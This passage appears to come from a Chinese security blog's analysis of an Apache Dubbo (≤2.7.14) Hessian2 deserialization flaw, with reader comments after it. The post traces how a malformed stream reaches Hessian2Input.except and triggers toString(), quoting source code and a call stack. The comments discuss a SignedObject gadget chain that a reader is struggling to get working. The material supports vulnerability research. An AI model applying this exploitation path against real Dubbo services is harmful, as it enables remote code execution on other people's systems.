简单来说,如果在使用Hessian2进行反序列化时抛出异常,则会进行字符串拼接操作,进而调用obj的toString()方法。类似的拼接在许多类中都有涉及,这里方便利用的是Hessian2Input.except方法。
因此漏洞的关键点在于构造出一段畸形的恶意序列化流,使其在反序列化过程中抛出异常进入Hessian2Input.except中的字符串拼接。
影响版本
- Apache Dubbo<=2.7.14
环境搭建同上文的CVE-2020-1948。
利用分析
调用流程
我们先看哪里调用了except方法

这里以readString为例,如果tag在switch语句中失配,就会进入default分支的except方法。其他的read方法同理。
    public int readString(char[] buffer, int offset, int length)
            throws IOException {
        int readLength = 0;

        if (_chunkLength == END_OF_DATA) {
            _chunkLength = 0;
            return -1;
        } else if (_chunkLength == 0) {
            //从序列化流中读取tag标记
            int tag = read();

            switch (tag) {
                case 'N':
                    return -1;

                case 'S':
                case BC_STRING_CHUNK:
                    _isLastChunk = tag == 'S';
                    _chunkLength = (read() << 8) + read();
                    break;

                case 0x00:
                ...
                case 0x1f:
                    _isLastChunk = true;
                    _chunkLength = tag - 0x00;
                    break;

                default:
                    throw expect("string", tag);
            }
        }
...那么我们该如何调用到readString等方法呢?实际上前文简单分析过dubbo的RPC过程,在通信时dubbo客户端会使用decode函数从客户端传来的二进制流中逐步获取RPC信息
 public Object decode(Channel channel, InputStream input) throws IOException {
        ObjectInput in = CodecSupport.getSerialization(channel.getUrl(), this.serializationType).deserialize(channel.getUrl(), input);
        //获取版本信息
        String dubboVersion = in.readUTF();
        this.request.setVersion(dubboVersion);
        this.setAttachment("dubbo", dubboVersion);
        //获取路径
        String path = in.readUTF();
        setAttachment(PATH_KEY, path);
        setAttachment(VERSION_KEY, in.readUTF());

...而在调试RPC过程中会发现readUTF方法调用了readString

调用栈如下
readString:1581, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readUTF:80, Hessian2ObjectInput (org.apache.dubbo.common.serialize.hessian2)
decode:102, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:79, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:57, DecodeHandler (org.apache.dubbo.remoting.transport)
received:44, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
因此具体的调用过程如下
* dubboRPC通信->
...
* DecodeableRpcInvocation#decode->
* Hessian2ObjectInput#readUTF->
* Hessian2Input#readString->
* Hessian2Input#except->
* obj#toString->
...下面的工作就是构造出畸形的序列化数据,让readString进入except方法了。
hi, can i ask you something about the TemplatesImpl+SignedObject secondary deserialization of your article (https://goodapple.top/archives/1193#header-id-21) when i try using the chain with the same environment setup, it ended up with the error ” java.lang.NullPointerException” and “Caused by: com.alibaba.com.caucho.hessian.io.HessianProtocolException: ‘java.security.SignedObject’ could not be instantiated”. After debugging, it turned out that in the deserialization process, the “content”, “thealgorithm” and the “signature” field of SignedObject are all Null. Could you please help me to figure out. P/s: my package is com.alibaba.com.caucho.hessian.io.Hessian2Input; and com.alibaba.com.caucho.hessian.io.Hessian2Output;
Sorry,I have no time for debugging recently. But these fields are not crucial in the gadget. So you might try to initialize these fields by reflection.
I used reflection to set them too, but the problem maybe is the source “com.alibaba.com.caucho.hessian.io.Hessian2Input”, it can not deserialize the SignedObject properly. Cause I can exploit successfully with native deserialization, i think the package is the point. So weird!!!
I have sent my source code to your emali so that you may try to debug it.(/ω\)
My source code I send you was classified as junk mail… so I push it to my repository.
https://github.com/Claradoll/Security_Learning
thanks <3